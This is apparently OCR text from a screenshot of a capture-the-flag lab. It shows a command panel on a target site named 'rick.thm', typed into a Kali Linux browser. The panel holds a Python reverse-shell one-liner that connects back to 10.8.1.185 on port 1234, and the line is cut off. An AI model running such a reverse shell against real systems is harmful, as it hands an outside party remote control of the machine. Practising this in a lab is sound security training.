 rick.thm/portal.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.8.1.185",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.du
Execute